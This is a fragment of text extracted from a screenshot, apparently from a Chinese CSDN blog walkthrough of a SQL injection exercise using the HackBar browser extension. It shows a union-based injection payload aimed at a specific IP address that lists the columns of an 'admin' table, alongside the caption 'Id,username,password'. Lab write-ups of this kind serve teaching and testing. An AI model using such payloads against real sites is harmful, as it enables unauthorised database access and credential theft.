 Id,username,password
© 2009 掌控者
器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encoding SQL XSS LFI XXE Other
URL
http://59.63.200.79:8003/?id=112 union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='admin' #
URL
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/Mr_helloword